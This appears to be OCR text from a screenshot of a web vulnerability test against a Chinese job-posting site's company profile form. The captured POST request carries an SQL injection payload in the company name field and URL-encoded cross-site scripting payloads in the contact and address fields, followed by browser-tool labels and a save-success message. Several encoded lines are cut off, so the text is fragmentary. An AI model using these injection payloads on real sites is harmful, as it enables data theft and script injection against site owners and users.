 Send POST Content ?
companyname=a',user(),user(),user(),user())#&nature_cn=%C3%F1%D3
trade_cn=%BC%C6%CB%E3%BB%FA%C8%ED%BC%FE%2F%D3%B2%B
district_cn=%BA%D3%B1%B1%CA%A1%2F%CA%AF%BC%D2%D7%AF
%D0&district=5&sdistrict=130&street_cn=%CE%B4%B1%EA%D7%A2%B
street=0&key=&officebuilding_cn=%CE%B4%B1%EA%D7%A2%D0%B4
officebuilding=0&key=&scale_cn=20-99%C8%CB&scale=81&registered=10
%C8%CB%C3%F1%B1%D2&contact=%22%3E%3C%3Ealert%28xss%29
%22&contact_show=1&telephone=13594589655&telephone_show=1&
email=testtest%40qq.com&email_show=1&website=&address=%22%3E%
%29%3C%2F%3E%22%3C&address_show=1&contents=%22%3E%3C%
Content-Length: 725
腾讯QQ
新建 文本文档.txt
pe2014.rar
hy1.0
m8.jpg
i4.jp
Enable Post data
Enable Referrer
Post data
保存成功！
如果您不做出选择，将在 2 秒后
查看修改结果
发布招聘信息
会员中心首页